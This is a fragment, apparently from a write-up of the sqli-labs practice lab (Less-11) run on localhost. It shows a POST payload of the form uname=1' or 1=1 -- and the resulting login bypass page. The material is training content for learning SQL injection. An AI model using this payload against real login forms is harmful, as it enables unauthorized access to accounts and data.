 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=1' or 1=1 --   &passwd=&submit=Submit
您登录才能使用互联网。
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb